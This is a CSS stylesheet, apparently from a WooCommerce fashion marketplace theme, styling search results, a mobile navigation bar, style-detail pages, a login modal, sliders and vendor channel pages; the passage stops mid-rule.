		div.mb-siwc-popup div.mb-siwc-popup-inner .siwc-thumb-wrapper {
			display:none;
		}				
		div.mb-siwc-popup div.mb-siwc-popup-inner h1 {
			font-weight: normal;
			font-size: 9px;
			padding-bottom: 5px;
			line-height: 14px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			line-height: 15px;
			font-size: 12px;
			font-weight: normal;
			padding-bottom: 5px;
			font-family: MonumentExtended Regular;

		}	
		div.mb-siwc-popup div.mb-siwc-popup-inner a {
			font-size: 11px;
			line-height: 16px;
			padding: 5px 8px 3px 8px;
			margin-left: 0px;
		}
		div.mb-siwc-popup div.mb-siwc-popup-inner h1, div.mb-siwc-popup div.mb-siwc-popup-inner h2 {
			margin-left: 0px;

		}
		div.mb-siwc-popup {
			width: 170px;
			background: rgba(255,255,255,0.95);

		}
		div.mb-siwc-popup div.mb-siwc-popup-inner {
			padding: 10px;
		}
		
		.editorials-search-results {
			padding:30px;
			margin-bottom:30px;
			background:#f5f5f5;
			margin-left: -30px;
			margin-right: -30px;
			margin-top:30px;

		}
		.editorials-search-results h2 , .products-search-results h2 {
			font-size:32px;
		}
		.editorials-search-results .editorial-result-card {
			float:left;
			width:20%;
			padding: 8px 6px 8px 6px;
			
		} 
		.editorials-search-results .editorial-result-card .card-inner-box {
			background:#fff;
			
			border-radius:12px;
		}
		.editorials-search-results .editorial-result-card .editorial-cover {
			overflow:hidden;
			max-height:200px;
		}
		
		.editorials-search-results .editorial-result-card .editorial-cover img {
			width:100%;
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			color: #000;
			font-size: 11px;
			padding: 5px 10px 5px 10px;
			margin: 0px;
			letter-spacing: 0px;
			line-height: 15px;
			font-weight: normal;
			font-family: MonumentExtended Regular;
		}
		.editorials-search-results .editorial-result-card h4 a {
			color: #000;
		}
		.editorials-search-results .editorial-result-card .post-owner {
			color: #777;
			font-size:12px;
			padding: 0px 10px 15px 10px;
		}
		
		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.first {
			clear: none;
		}

		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
			margin: 0px;
			padding: 10px 15px;
			width: 25%;
		}
		.search-results .store-section .store-section-inner .product {
			min-height: 485px;
		}
		
		.front-responsive-pwa-nav {
			background:rgba(0,0,0,0.9);
			width:100%;
			position:fixed;
			bottom:0px;
			left:0%;
			display:none;
			z-index:10;
			-webkit-border-radius: 0px;
			-moz-border-radius: 0px;
			border-radius: 0px;
			padding-top: 6px;
		}
		.front-responsive-pwa-nav .tab span {
			display:block;
			text-align:center;
			width:100%;
			font-size:22px;
			line-height:24px;
			color:#fff;
		}
		.front-responsive-pwa-nav .tab {
			text-align:center;
			font-size:10px;
			color:#fff;
			width:20%;
			float:left;
			padding:7px 0px;
		}
		.front-responsive-pwa-nav .tab a {
			color:#fff;
			text-decoration:none;
			font-size:10px;
		}
		.front-responsive-pwa-nav .tab.active a {
			color:#fff;
		}
		.front-responsive-pwa-nav .tab.active span {
			color:#fff;
		}
		.front-pwa-nav-suboptions {
			background:rgba(255,255,255,0.9);
			width:100%;
			position:fixed;
			bottom:58px;
			left:0px;
			display:none;
		}
		.front-pwa-nav-suboptions ul {
			margin:0px;
			padding:0px;
			list-style:none;
		}
		.front-pwa-nav-suboptions ul li {
			margin:0px;
			padding:10px;
			list-style:none;
			border-bottom:1px solid #ddd;
			text-align:center;
		}
		.front-pwa-nav-suboptions ul li a {
			font-size:13px;
			color:#222;
			text-decoration:none;
		}
		.sply-style-detail-section .main-style {
			width:50%;
			/*margin:0px auto;*/
			float:left;

		}
		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
font-size: 12px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: Druk Wide;
	letter-spacing:1px;
}
.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size: 10px;
	padding-bottom: 10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	font-family: MonumentExtended Regular;
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size: 12px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:12px;
	font-family: MonumentExtended Regular;
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 11px;
	font-weight: normal;
	line-height: 15px;
	font-family: MonumentExtended Regular;


}
.sply-style-detail-section .attached-products-list .price {
	font-size:12px;
	font-weight:normal;
}
.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.resp-items-diaply-toggle-sec {
	display:none;
	font-size: 13px;
	text-align:center;
	color:#555;
}
.resp-items-diaply-toggle-sec a {
	color:#555;
	font-family: MonumentExtended Light;
	font-size:8px;
}
.resp-items-diaply-toggle-sec a.active {
	font-family: MonumentExtended Regular;
	color:#000;
}
.searched-brand-sec-resp {
	display:none;
}
/* Tablet Responsive */


.collaborations-section {
	background: #fff;
	padding-top: 0px;
	padding-bottom: 40px;
}
.collaborations-section .slick-dots li {
	margin: 0px 2px;
}
.collaborations-section .slick-dots li  button {
	background: #fff;
	border:#000 solid 1px;
}
.collaborations-section .slick-dots li.slick-active button {
	background: #000;
}
.collaborations-section .collaborations-inner .collaborations-slide {


	line-height: 1px;
	margin: 0 auto;

}

.collaborations-section .slider-track {transform: translate3d(137px, 0px, 0px);}

.collaborations-section .collaborations-inner .collaborations-slide{
	outline: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;

	overflow: hidden;
	width: 50%;
	float: left;
	height: 390px;
	border-radius: 18px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box {
	position:absolute;
	width:100%;
	height:100%;
	background:#222220;
	z-index:10;
	top:0px;
	left:0px;
	display:none;

}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content {
	display: flex;
	justify-content: center;
	align-items: left;
	flex-direction: column;
	padding:20px;
	position:relative;
	width:100%;
	height:100%;
	
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content p {
	font-size:12px;
	line-height:18px;
	color:#555;
	margin:0px;
	padding:0px 0px 10px 0px;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta {
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta a {
	font-size:12px;
	line-height:18px;
	color:#555;
	text-decoration:underline;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
	font-size: 16px;
	width: 100%;
	margin: 10px 0px;
	line-height: 24px;
	margin-top: 0px;
	color: #555;   
	font-family: interregular;
} 

.collaborations-section .collaborations-inner .collaborations-slide .cs-content {
	position: relative;
	float: left;width: 50%;
	text-align: left;
	padding:30px 50px 0px 50px;
}
.collaborations-section .slick-dots {
	position: relative;
	bottom: -35px !important;
}
.collaborations-section .discover-more{
	border:#000 solid 2px;
	color: #000;
}
.collaborations-section .discover-more:hover{
	background: #000;
	color: #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-content .cs-city{
	margin: 15px 0px;
	display: inline-block;
	color: #000;
	padding: 5px 12px 2px 12px;
	background: #eee;
	border-radius: 12px;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 16px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
	font-size: 28px;
	line-height: 38px;
	margin: 0px;
	display: inline-block;
	text-transform: uppercase;
	color: #000;
	font-family: terminademi; 
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3 a{
	color: #000;
	text-decoration: none;
}
.collaborations-section .collaborations-inner .collaborations-slide  .read-more {
	border: #000 solid 1px;
	padding: 4px 15px 1px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	line-height: 21px;
	margin-top: 10px;
	display: inline-block;
	font-size: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide  .read-more:hover {
	background: #000;
	color: #fff;
}

.collaborations-section  .slick-prev:before{
	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
	background-size: 22px;

}
.collaborations-section .slick-next:before{
	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
	background-size: 22px;
}



.collaborations-section  .slick-prev,
.collaborations-section .slick-next {
	cursor: pointer;
	top: -9%;
	z-index:2;
}

.collaborations-section  .slick-prev {
	right: 110px;
	left: inherit;
}

.collaborations-section  .slick-next {
	right: 83px;
}

.collaborations-section  .slick-prev:before,
.collaborations-section   .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}
.show-only-mobile{
	display: none;
}
.psdwwo-heading{
	padding-right: 15%;
	padding-left: 5%;
	text-align: left;
	margin-bottom: 110px;
}
.psdwwo-heading h2, .psdwwo-heading h3{
	text-align: left !important;
}
.psdwwo-heading h2{
	font-size: 44px;
	line-height: 52px;
}
.psdwwo-heading h2 img{
	width: 142px;
	margin-bottom: -11px;
}

.psdwwo-section{
	width: 96%;
	margin:0 auto; 
}
.psdwwo-section .psdwwo-half{
	width: 50%;
	float: left;
}
.psdwwo-section .psdwwo-box img{
	width: 100%;
	height: auto;
}
.psdwwo-section .psdwwo-box{
	width: 100%;
	float: left;
	padding: 10px 25px;
	text-align: left;
}
.psdwwo-section .psdwwo-box.box-three{
	padding-top: 12%;
}
.psdwwo-section .psdwwo-box h3{
	text-align: left;
	margin:15px 0px; 
	font-family: MonumentExtended Regular;
	font-size: 32px;

}
.psdwwo-section .psdwwo-box p {
	font-size: 20px;
	line-height: 26px;
	padding-right: 80px;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img{
	
	overflow: hidden;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img img{
	border-radius: 12px;
}
.paddingt-50{
	padding-top: 21%;
}

.home-rss-post-slider-section{
	padding:0px 0px 40px 0px; 
	/*background: #000;*/
	background: url(images/bg-sply-rss-home.jpg) no-repeat #000;
	background-size: auto 100%;
}




.home-rss-post-slider-section .home-rss-post-slider img{
	/*border-radius: 10px;*/
	width: calc(100% - 100px);
	height: 350px;
	object-fit: cover;
	float: right;
	display: inline-block;
}
.home-rss-post-slider-section .home-rss-post-slider a {
	color: #fff;
}
.home-rss-post-slider-section .home-page-headng h2{
	color: #fff;
	/*border-bottom: #313030  solid 1px;*/
	border-bottom:0px;
}
.home-rss-post-slider-section .slick-dots { 
	bottom: -55px;
}
.home-rss-post-slider-section  .home-page-headng h2 span {
	padding: 0px 15px;
	background: #000;
	color: #fff;
}
.home-rss-post-slider-section .journal-slide-title{
	width: 100px;
	height: 350px;
	position: relative;
	overflow: hidden;
	float: left;
}
.home-rss-post-slider-section .home-rss-post-slider  h4 {
	font-family: MonumentExtended Regular;
	font-size: 14px;
	font-weight: normal;
	line-height: 24px;
	min-height: 48px;
	color: #fff;
	margin-bottom: 0px;
	position: absolute;
	padding: 5px;
	bottom: 5px;
	left: 100%;
	transform: rotate( 
		-90deg
		);
	transform-origin: bottom left;
	width: 340px;
}
.home-rss-post-slider-section .home-rss-post-slider p{
	margin-top: 10px;
	font-size: 15px;
	line-height: 24px;
	color: #fff;
	margin-bottom: 40px;
}
.home-rss-post-slider-section .journal-slide{
	position: relative;
	border-top: #fff solid 1px;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
	display: none !important;
}
.home-rss-post-slider-section .home-rss-post-slider{
	border-bottom: #fff solid 1px;

}
.home-rss-post-slider-section .slick-slide { 
	margin-right: 0rem;
	margin-left: 0rem; 
	line-height: 1px;
}
.home-rss-post-slider-section  .slick-dots li button {
	background: #676767;
}
.home-rss-post-slider-section  .slick-dots li.slick-active button {
	background: #fff;
}
.home-rss-post-slider-section   .discover-more {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 18px;
	letter-spacing: 1px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

}

.home-rss-post-slider-section   .discover-more:hover {
	background: none;
	color: #fff;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev,
.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	right: -65px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
	left: -65px;
	z-index: 9;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before,
.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size:16px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 16px;
}
.splyrss-owner{
	padding-top: 10px;
	float: left;
	width:100%;
	text-align: left;
}
.home-rss-post-slider-section .splyrss-owner{
	padding: 10px 0px;
} 
.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 9px;
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 11px;
	font-weight: bold;
}

/*
 S-plrs channel css
 */
 .splyr-channel-tab-section{
 	display: block;
 	width: 72%;
 	margin:0px auto;
 	margin-top: 60px;
 }
 .tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
 	width: 72%;
 	margin:0px auto;

 }
 .tax-dc_vendor_shop .store-section-inner .primary-img {
 	min-height: 205px;
 }	
 
 .splyr-channel-tab-section .splyr-channel-tab-nav{
 	border-bottom: 1px solid #dbdbdb;
 	margin-bottom: 15px;
 	margin-top: 30px;
 	text-align: center;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul{
 	list-style: none;
 	margin:0px;
 	display: inline-block;
 	padding: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li{
 	float: left;
 	padding: 5px 20px;
 	

 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
 	width: 100%;
 	height: 1px;
 	background: #000;
 	content: '';
 	position: absolute;
 	bottom: -14px;
 	left: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
 	color: #646262;
 	text-transform: uppercase;
 	font-size: 12px;
 	position: relative;
 	font-family: MonumentExtended Light;
 	padding: 0px 5px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
 	color: #000;
 }
 .wcmp_vendor_banner {
 	height: 260px;
 	overflow: hidden;
 }
 .wcmp_vendor_banner_template.template3 .img_div img {
 	border-radius: 50% !important;
 	width: 130px;
 	height: 130px;
 	max-width: 150px;
 	max-height: 150px;
 }
 .wcmp_vendor_banner_template.template3 .vendor_address {
 	margin-left: 35px !important;
 }
 .splyr-channel-tab-section .splyr-channel-tab-content-box{
 	display: none;
 }

 .vendor-styles-section-inner .style-slide {
 	float: left;
 	width: 33.33%;
 	padding: 7px 7px;
 }
 .vendor-styles-home-section .style-slide {
 	float: left;
 	width: 50%;
 	padding: 10px 10px;
 }

 .vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
 	border-radius: 0px;
 	border-top-left-radius: 0px;
 	border-top-right-radius: 0px;
 	-webkit-border-top-left-radius: 10px;
 	-webkit-border-top-right-radius: 10px;
 	-moz-border-radius-topleft: 10px;
 	-moz-border-radius-topright: 10px;
 	border-top-left-radius: 10px;
 	border-top-right-radius: 10px;
 	line-height:1px;
 	position:relative;
 	min-height:383px;
 }
 .vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
 	width:100%; 
 }
 .vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
 	padding: 12px 15px 0px 15px;
 	border: 1px solid #eaeaea;
 	border-top: none;
 }
 .vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
 	font-size: 12px;
 	font-family: MonumentExtended Regular;
 	padding: 15px 15px 15px 15px;
 	margin: 0px;
 	color: #000;
 	text-align: center;
 	font-weight:normal;
 	letter-spacing:0px;
 	line-height:18px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
 	font-size: 12px;
 	padding: 0px 15px 10px 15px;
 	margin: 0px;
 	color: #555;
 	text-align: center;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
 	text-align: center;
 	padding-bottom:20px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
 	font-size: 14px;
 	text-transform: uppercase;
 	color: #000;
 	text-decoration: underline;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
 	background: #fff;
 	border: 1px solid #cfcfcf;
 	border-radius: 35px;
 	padding: 10px 10px 4px 10px;
 	margin: 0px auto;
 	width: 100%;
 	margin-top: -46px;
 	position: relative;
 	z-index: 2;
 }
 .vendor-styles-section-inner .style-slide .title-descp-section {
 	background:#f5f5f5;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-home-section .style-slide .title-descp-section {
 	background:#fff;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
 	width: 73%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
 	width: 70%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 24%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 32%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
 	width: 40px;
 	border-radius: 50%;
 	border: 1px solid #cfcfcf;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 75%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 68%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 	font-size: 13px;
 	font-family: MonumentExtended Regular;
 	color: #222;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
 	font-size: 11px;
 	color: #888;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 10px;
 	color: #000;
 	width: 23%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 14px;
 	color: #000;
 	width: 26%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product {
 	width: 100%;
 	padding: 14px 0px;
 	border-bottom: 1px solid #ddd;
 	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
 	width: 21%;
 	float: left;
 	min-height:75px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
 	width: 100%;
 	border-radius: 4px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
 	width: 75%;
 	float: right;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 	padding: 5px 0px;
 	margin: 0px;
 	font-size: 12px;
 	font-weight: normal;
 	line-height: 16px;
 	font-family: MonumentExtended Regular;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 	font-size: 11px;
 	padding-bottom: 5px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
 	font-size: 14px;
 	font-weight: normal;
 }
 
 #splyr-channel-rss .journal-post-main .journal-post-box img{
 	border-radius: 6px;
 }
 #splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
 	border-radius: 50%;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box {
 	float: left;
 	width: 25%;
 	padding: 0px 7px;
 	min-height: 300px;
 	padding-bottom: 20px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	border-radius: 10px;
 }
 #splyr-channel-video{
 	padding-top: 30px;
 }

 #splyr-channel-styles{
 	padding-top: 30px;
 }
 .splyr-channel-stories-section .splyr-channel-story-slide{
 	float: left;
 	padding: 5px;

 }
 .splyr-channel-stories-section{
 	padding: 20px 0px;
 	text-align: center;

 	padding: 15px 65px;
 	text-align: center;
 	width: 80%;
 	margin: 0 auto;
 	background: none !important;
 	border-radius: 4px;
 	margin-top: 20px;
 	display: block;
 	
 	z-index: 3;


 	border-radius: 0px;
 	border: #dcdcdc solid 0px  !important;

 /*	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);*/

 }

 .vendortype-shopper-stylist .splyr-channel-stories-section {

 	text-align: center;
 	padding: 15px;
 	padding-bottom: 30px;
 	width: 76%;
 	margin: 0;
 	background: #f2f2f2;
 	border-radius: 4px;
 	margin-top: 0px !important; 
 	display: block;
 	position: relative;
 	z-index: 9;
 	background: #fff!important;
 	border-radius: 0px;
 	border: 0px!important;
 	-webkit-box-shadow: inherit !important; 
 	-moz-box-shadow: inherit !important;
 	box-shadow:  inherit !important;
 	float: right;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner {
 	display: inline-block;
 	width: 100%;
 }
 .vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {
 	
 	width: 95px;
 	height: 95px;
 }

 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
 	top: 37%;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;
 	
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner ul li{
 	padding: 0px 10px;
 	float: left;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
 	box-shadow: #ccc 0px 0px 8px;
 	width: 75px;
 	height: 75px;
 	border-radius: 50%;
 	display: inline-block;
 	overflow: hidden;
 	border: #fff solid 3px;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
 	cursor: pointer;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
 	height: 100%;
 	width: auto;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 0%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-0%);
 	-ms-transform: translateX(-50%) translateY(-0%);
 	-webkit-transform: translateX(-50%) translateY(-0%);
 	-moz-transform: translateX(-50%) translateY(-0%);
 	-o-transform: translateX(-50%) translateY(-0%);
 	max-width: inherit;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
 	display: block;
 	margin-top: 10px;
 	font-size: 11px;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box h2 {
 	font-weight: normal;
 	min-height: 38px;
 	font-family: MonumentExtended Regular;
 	font-size: 11px;
margin-bottom: 10px;
line-height: 18px;
 
 }
 #splyr-channel-rss .journal-post-main .journal-post-box p {
 	font-weight: normal;
 	font-size: 12px;
 	color:#555;
 	line-height: 20px;
 }

 .wcmp_vendor_name_inner{
 	float: left;
 	line-height: 44px;
 	font-family: terminademi;
 }
 .user-subscribe-vendor-section{
 	position: static !important;
 	float: right; 
 	padding-left: 25px;
 	margin-top: 2px;
 }
 .view-splyr-channel-cta{
 	display: inline-block;
 }
 .view-splyr-channel-cta a {
 	background: none;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	line-height: 10px;
 	font-weight: normal;
 	outline: none;
 	float: left;
 	letter-spacing: 1px;
 	font-family: MonumentExtended Light;
 }

 .user-subscribe-vendor-section .btn-primary{
 	background: none;line-height: 10px;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	 
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	font-family: MonumentExtended Light;
